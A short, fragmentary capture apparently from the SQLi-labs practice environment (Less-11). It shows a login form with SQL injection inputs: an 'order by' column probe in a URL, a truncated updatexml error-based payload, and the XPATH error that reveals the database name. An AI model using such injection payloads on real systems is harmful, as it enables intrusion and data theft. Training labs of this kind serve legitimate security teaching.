 http://sqli-labs:8989/Less-11/?id=1' order%20 by 2--+
Welcome Dhakkan
Username : lect database()),0x7e),1)#
?id=1' and updatexml(1,...
Password :
Submit
XPATH syntax error: '~security~'
LOGIN ATTEMPT